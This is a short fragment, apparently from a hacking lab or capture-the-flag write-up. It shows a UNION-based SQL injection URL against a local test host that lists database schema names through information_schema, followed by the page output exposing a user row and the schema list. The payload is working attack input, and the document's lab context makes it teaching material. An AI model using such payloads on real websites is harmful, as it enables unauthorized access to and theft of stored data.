 172.17.0.2/ruycr4ft.php?id=1'union select 1,group_concat(schema_name),3 from information_schema.schemata-- -
User id:
Send
id role username
1 Marketing Manager sromero
1 information_schema,ruycr4ft 3